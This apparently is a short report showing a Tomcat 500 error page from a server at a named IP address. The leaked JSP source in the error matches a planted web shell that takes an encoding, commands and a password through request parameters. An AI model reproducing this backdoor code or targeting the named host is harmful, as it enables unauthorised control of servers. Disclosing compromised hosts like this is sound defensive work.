 180.168.192.42:8080/nologin.jsp
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /nologin.jsp at line 46
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";
46: request.setCharacterEncoding(cs);
47: response.setContentType("text/html;charset="+cs);
48: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
49: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:498)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:399)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:322)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:249)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.apache.struts2.dispatcher.ActionContextCleanUp.doFilter(ActionContextCleanUp.java:99)
org.apache.struts2.dispatcher.FilterDispatcher.doFilter(FilterDispatcher.java:415)
cn.avcon.filter.LoginFilter.doFilter(LoginFilter.java:107)
cn.avcon.filter.EncoderFilter.doFilter(EncoderFilter.java:99)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(Unknown Source)
java.lang.String.<init>(Unknown Source)
java.lang.String.<init>(Unknown Source)
org.apache.catalina.connector.Request.setCharacterEncoding(Request.java:1497)
org.apache.catalina.connector.RequestFacade.setCharacterEncoding(RequestFacade.java:307)
javax.servlet.ServletRequestWrapper.setCharacterEncoding(ServletRequestWrapper.java:113)
org.apache.jsp.nologin_jsp._jspService(nologin_jsp.java:105)